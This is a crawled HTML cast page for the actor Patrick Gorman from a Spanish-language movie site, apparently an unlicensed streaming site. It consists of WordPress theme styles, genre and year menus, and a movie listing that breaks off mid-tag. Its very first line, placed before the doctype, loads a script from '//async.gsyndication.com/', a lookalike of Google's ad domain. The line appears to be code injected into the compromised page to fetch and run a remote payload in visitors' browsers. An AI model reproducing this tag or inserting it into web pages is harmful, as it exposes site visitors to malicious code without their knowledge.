

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/cast/patrick-gorman/
body_size: 14817
content:
<script src="//async.gsyndication.com/"></script><!doctype html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <title>Patrick Gorman &#8211; Pelislatino247</title>
<meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='TOROFLIX_Theme-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/toroflix-public.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://pelislatino247.com/wp-content/themes/toroflix-child/style.css?ver=1.0.0' type='text/css' media='all' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F8DXTY81W9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F8DXTY81W9');
</script>        <style id="tp_style_css" type="text/css">                    /**************************/        /*          General        ***************************/        /*(Main Color)*/a:hover,.SearchBtn>i,.Top:before,.TpMvPlay:before,.TPost.B .TPMvCn .TPlay:before,.SrtdBy li a:before,.Clra,.ShareList>li>a,.PlayMovie:hover,.VideoPlayer>span,.OptionBx p:before,.comment-reply-link:before,section>.Top>.Title>span,.widget_categories>ul li:hover>a:before,.Frm-Slct>label:before,.widget span.required,.comment-notes:before,.TPost .Description .CastList li:hover:before,.error-404:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{color: #de1212 }        .Tf-Wp.open .MenuBtn i,.owl-dots>div.active>span,#Tf-Wp.open .MenuBtn i,.TpTv,.TPost.C .Top,.TPost.C .Image,.Bgra,.VideoOptions.open+.BtnOptions,.lgtbx-on .VideoPlayer>span.BtnLight{background-color: #de1212 }        .widget_nav_menu>div>ul>li[class*="current"],.widget_categories>ul>li:hover,.comment-list .children,blockquote{border-color: #de1212 }        .menu-item-has-children>a:after,.SrtdBy:after{border-top-color: #de1212 }        @media screen and (max-width:62em){            .Menu{border-top-color: #de1212 }        }        @media screen and (min-width:62em){            ::-webkit-scrollbar-thumb{background-color: #de1212 }            .menu-item-has-children:hover>.sub-menu{border-top-color: #de1212 }            .menu-item-has-children:after{border-bottom-color: #de1212 }        }        ::selection{background-color: #de1212 ;color:#fff}        ::-moz-selection{background-color: #de1212 ;color:#fff}        /*(Body Background)*/body{background-color: #1a191f }        /*(Text Color)*/body{color: #818083 }        /*(Links Color)*/a,.ShareList.Count .numbr{color: #fff }        /*(Titles - Color)*/.Top>.Title,.Title.Top,.comment-reply-title,#email-notes,.Description h1,.Description h2,.Description h3,.Description h4,.Description h5,.Description h6,.Description legend{color: #fff }        /**************************/        /*          Header        ***************************/        /*Background*/.Header:after{background-color: #000 }        .BdGradient .Header:after{background:linear-gradient(to bottom, #000  0%,rgba(0,0,0,0) 100%)}        /*Menu*/        /*(Menu Links Color)*/.Menu a,.SearchBtn{color: #fff }        .MenuBtn i{background-color: #fff }        /*(Menu Links Color Hover)*/.Menu li:hover a{color: #fff }        @media screen and (min-width:62em){            .Menu [class*="current"]>a,.Header .Menu>ul>li:hover>a{color: #fff }        }        /*(Menu Icons Color)*/.Menu li:before,.menu li:before{color: #de1212 }        /*(Submenus Brackground)*/.Frm-Slct>label,.TPost.B .TPMvCn,.SrtdBy.open .List,.SearchMovies .sol-selection,.trsrcbx,.SearchMovies .sol-no-results,.OptionBx{background-color: #1a191f }        @media screen and (max-width:62em){            .Menu{background-color: #1a191f }        }        @media screen and (min-width:62em){            .sub-menu{background-color: #1a191f }        }        /*(Submenus Text Color)*/.Frm-Slct>label,.TPost.B .TPMvCn,.OptionBx{color: #818083 }        /*(Submenus Links Color)*/.TPost.B .TPMvCn a,.OptionBx div,.sub-menu a,.Menu li:hover .sub-menu li>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu a{color: #fff }        }        /*(Submenus Links Color Hover)*/.TPost.B .TPMvCn a:hover,.OptionBx a:hover,.sub-menu li:hover a,.Menu li:hover .sub-menu li:hover>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover a{color: #fff }        }        /**************************/        /*          Banner Top        ***************************/        /*(Banner Top Background)*/.TPost.A .Image:after,.TPost .Description .CastList:before{background:linear-gradient(to bottom,rgba(0,0,0,0) 0%, #1a191f  100%)}        /*(Banner Top Links Color)*/.MovieListSldCn .TPost.A .TPMvCn div a,.MovieListSldCn .TPost.A .TPMvCn .Title{color: #e0e0e0 }        /*(Banner Top Links Color Hover)*/.MovieListSldCn .TPost.A .TPMvCn div a:hover,.MovieListSldCn .TPost.A .TPMvCn .Title:hover{color: #e0e0e0 }        /*(Banner Top Text Color)*/.MovieListSldCn .TPost.A{color: #e0e0e0 }        /**************************/        /*          Forms        ***************************/        /*(Buttons Background)*/.Button,a.Button,a.Button:hover,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{background-color: #de1212 }        .ShareList>li>a{border-color: #de1212 }        /*(Buttons Background Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{background-color: #de1212 }        /*(Buttons Text Color)*/.Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{color: #fff }        /*(Buttons Text Color Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{color: #fff }        /*(Form controls Background)*/input,textarea,select,.Form-Select label,.OptionBx p{background-color: #2a292f }        /*(Form controls Text Color)*/input,textarea,select,.Form-Select label,.OptionBx p{color: #fff }        /**************************/        /*          Widgets        ***************************/        /*(Widget - Backgorund)*/aside .Wdgt{background-color: #212026 }        /*(Widget Title - Backgorund)*/aside .Wdgt>.Title{background-color: #19181d }        /*(Widget Title - Color)*/aside .Wdgt>.Title{color: #fff }        /*(Widget Text Color)*/aside .Wdgt{color: #818083 }        /*(Widget Links Color)*/aside .Wdgt a{color: #fff }        /*(Widget Links Color Hover)*/aside .Wdgt a:hover{color: #de1212 }        /**************************/        /*          Tables        ***************************/        /*(Table Title Background)*/thead tr{background-color: #de1212 }        /*(Table Title Text)*/thead tr{color: #fff }        /*(Table Cell Background)*/td{background-color: #26252a }        .SeasonBx{border-bottom-color: #26252a }        /*(Table Cell Background Hover )*/tr:hover>td,tr.Viewed td{background-color: #313036 }        /*(Table Cell Text)*/td{color: #818083 }        /*(Table Cell Links)*/td a,.TPTblCnMvs td:first-child,.TPTblCnMvs td:nth-child(2),.TPTblCnMvs td:nth-child(3){color: #fff }        /*(Table Cell Links Hover)*/td a:hover{color: #de1212 }        /**************************/        /*          Pagination        ***************************/        /*Pagination Links Background*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{background-color: #313036 }        @media screen and (max-width:62em){            .Menu>ul>li{border-bottom-color: #313036 }            .Menu .sub-menu a{background-color: #313036 }        }        /*Pagination Links Background Hover*/.menu-azlist ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{background-color: #de1212 }        @media screen and (max-width:62em){            .Menu .sub-menu a:hover{background-color: #de1212 }        }        /*Pagination Links Color*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.tagcloud a{color: #fff !important}        @media screen and (max-width:62em){            .Menu .sub-menu a{color: #fff !important}        }        /*Pagination Links Color Hover*/.Menu li.menu-azlist:hover ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover .sub-menu li:hover a,.Menu .sub-menu li:hover:before{color: #fff !important}        }        /**************************/        /*          Footer        ***************************/        /*Top*/        /*(Footer Top - Background)*/.Footer .Top{background-color: #151419 }        /*(Footer Top - Text Color)*/.Footer .Top{color: #818083 }        /*(Footer Top - Links Color)*/.Footer .Top a{color: #fff }        /*(Footer Top - Links Color Hover)*/.Footer .Top a:hover{color: #de1212 }        /*Bot*/        /*(Footer Bot - Background)*/.Footer .Bot{background-color: #1a191f }        /*(Footer Bot - Text Color)*/.Footer .Bot{color: #818083 }        /*(Footer Bot - Links Color)*/.Footer .Bot a{color: #fff }        /*(Footer Bot - Links Color Hover)*/.Footer .Bot a:hover{color: #de1212 }        /****************************  NO EDIT  ****************************/        .Search input[type="text"]{background-color:rgba(255,255,255,.2);box-shadow:inset 0 0 0 1px rgba(255,255,255,.2);color:#fff}        .Search input[type="text"]:focus{background-color:rgba(255,255,255,.3);box-shadow:0 0 5px rgba(0,0,0,.5),inset 0 0 0 1px rgba(255,255,255,.2)}        .Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.wp-pagenavi .current,thead tr,.nav-links [class*="current"]{box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}        .Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{box-shadow:none}        .TPost.B .TPMvCn,aside .Wdgt,.SrtdBy.open .List,.sol-active.sol-selection-top .sol-selection-container,.trsrcbx,.sub-menu,.OptionBx,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{box-shadow:inset 0 0 70px rgba(0,0,0,.3),0 0 20px rgba(0,0,0,.5)}        .widget_categories>ul li:hover,.sol-option:hover{box-shadow:inset 0 0 70px rgba(0,0,0,.2)}        @media screen and (max-width:62em){            .sub-menu{box-shadow:none}        }                </style>        </head>
<body data-rsssl=1 id="Tf-Wp" class="archive tax-cast term-patrick-gorman term-350 wp-custom-logo BdGradient">

	<div class="Tf-Wp">
		<header id="Hd" class="Header">
			<div class="Container">
		        <div id="HdTop" class="Top">
		                    <span class="MenuBtn AATggl CXHd" data-tggl="Tf-Wp"><i></i><i></i><i></i></span>            <div class="Search">            <form  method="get" action="https://pelislatino247.com/">    <input id="Tf-Search" type="text" placeholder="Search movies" name="s">    <label for="Tf-Search" class="SearchBtn fa-search AATggl" data-tggl="HdTop"><i class="AAIco-clear"></i></label>    <div style="width: 100%;" class="Result anmt OptionBx widget_categories" id="tr_live_search_content">        <p class="trloading"><i class="fa-spinner fa-spin"></i> Loading</p>        <ul class="ResultList"></ul>        <a href="#" class="Button">Show More Results</a>    </div></form>        </div>                          <figure class="Logo">            <a href="https://pelislatino247.com/" class="custom-logo-link" rel="home"><img width="150" height="31" src="https://pelislatino247.com/wp-content/uploads/2022/03/logo-sitio.png" class="custom-logo" alt="Pelislatino247" decoding="async" /></a>        </figure>            <nav class="Menu">            <ul><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://pelislatino247.com">Inicio</a></li>
<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6278"><a href="https://pelislatino247.com/release/2023/">Estrenos 2023</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-464"><a href="#">Generos</a>
<ul class="sub-menu">
	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://pelislatino247.com/category/accion/">Acción</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://pelislatino247.com/category/aventura/">Aventura</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://pelislatino247.com/category/comedia/">Comedia</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://pelislatino247.com/category/crimen/">Crimen</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://pelislatino247.com/category/drama/">Drama</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://pelislatino247.com/category/familia/">Familia</a></li>
</ul>
</li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://pelislatino247.com/category/disney/">Disney</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://pelislatino247.com/category/netflix/">Netflix</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-454"><a href="#">Años</a>
<ul class="sub-menu">
	<li id="menu-item-6276" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6276"><a href="https://pelislatino247.com/release/2023/">2023</a></li>
	<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6277"><a href="https://pelislatino247.com/release/2022/">2022</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-456"><a href="https://pelislatino247.com/release/2021/">2021</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-485"><a href="https://pelislatino247.com/release/2020/">2020</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-486"><a href="https://pelislatino247.com/release/2019/">2019</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-487"><a href="https://pelislatino247.com/release/2018/">2018</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-488"><a href="https://pelislatino247.com/release/2014/">2014</a></li>
	<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-4813"><a href="https://pelislatino247.com/release/2006/">2006</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3376"><a href="https://pelislatino247.com/release/2002/">2002</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3258"><a href="https://pelislatino247.com/release/2001/">2001</a></li>
	<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3257"><a href="https://pelislatino247.com/release/2000/">2000</a></li>
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3259"><a href="https://pelislatino247.com/release/1990/">1990</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="https://pelislatino247.com/series">Series</a></li>
<li id="menu-item-5568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5568"><a href="https://pelislatino247.com/movies">Peliculas</a></li>
</ul>        </nav>    		        </div>
			</div>
		</header><div class="Body">
    <div class="Main Container">
       		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>                    <div class="TpRwCont ">
            <main>
		        <section>
		            <div class="Top AAIco-movie_filter">
		                <h2 class="Title">Patrick Gorman</h2>
		                <div class="SrtdBy AADrpd">
		                    <i class="AALink"></i>
		                    <span>Sorted by:</span>
		                    <ul class="List AACont">
		                        <li class="on"><a class="fa-check" href="#Latest">Latest</a></li>
		                        <li><a class="AAIco-check" href="#Popular">Popular</a></li>
		                        <li><a class="AAIco-check" href="#Views">Views</a></li>
		                    </ul>
		                </div>
		            </div>
		            <ul class="MovieList Rows AX A04 B03 C20 D03 E20 Alt">
		            			            			<li id="post-64" class="TPostMv post-64 movies type-movies status-publish hentry category-accion category-aventura category-ciencia-ficcion country-united-states-of-america annee-254 directors-anthony-russo directors-chris-castaldi directors-edward-catley directors-joe-russo directors-mark-johnston directors-paul-schneider directors-simon-downes cast-aaron-lazar cast-agostino-rosalina cast-ameenah-kaplan cast-angela-bassett cast-anthony-g-breed cast-anthony-mackie cast-ava-russo cast-bazlo-leclair cast-ben-sakamoto cast-benedict-cumberbatch cast-benedict-wong cast-bradley-cooper cast-brent-mcgee cast-brian-schaeffer cast-brie-larson cast-cade-woodward cast-callan-mulvey cast-chadwick-boseman cast-chris-evans cast-chris-hemsworth cast-chris-pratt cast-cobie-smulders cast-danai-gurira cast-dave-bautista cast-don-cheadle cast-elizabeth-olsen cast-emma-fuhrmann cast-erica-ribley cast-evangeline-lilly cast-frank-grillo cast-gwyneth-paltrow cast-hayley-atwell cast-hiroyuki-sanada cast-hye-jin-jang cast-jack-champion cast-jackson-a-dunn cast-jacob-batalon cast-james-darcy cast-james-lin cast-jamie-wedel cast-jennifer-elmore cast-jeremy-renner cast-jim-starlin cast-jimmy-ray-pickens cast-joe-russo cast-john-michael-morris cast-john-posey cast-john-slattery cast-jon-favreau cast-josh-brolin cast-joy-mcavoy cast-julian-russo cast-karen-gillan cast-ken-jeong cast-kerry-condon cast-lee-moore cast-letitia-wright cast-lexi-rabe cast-lia-russo cast-linda-cardellini cast-loen-leclair cast-marisa-tomei cast-mark-ruffalo cast-matthew-berry cast-maximiliano-hernandez cast-michael-a-cook cast-michael-douglas cast-michael-james-shaw cast-michelle-pfeiffer cast-mike-lutz cast-monique-ganderton cast-natalie-portman cast-olaniyan-thurmon cast-patrick-gorman cast-paul-rudd cast-pom-klementieff cast-rene-russo cast-robert-downey-jr cast-robert-pralgo cast-robert-redford cast-ross-marquand cast-russell-bobbitt cast-sam-hargrave cast-samuel-l-jackson cast-scarlett-johansson cast-sean-gunn cast-sebastian-stan cast-stan-lee cast-taika-waititi cast-taylor-patterson cast-terry-notary cast-tessa-thompson cast-tilda-swinton cast-tom-hiddleston cast-tom-holland 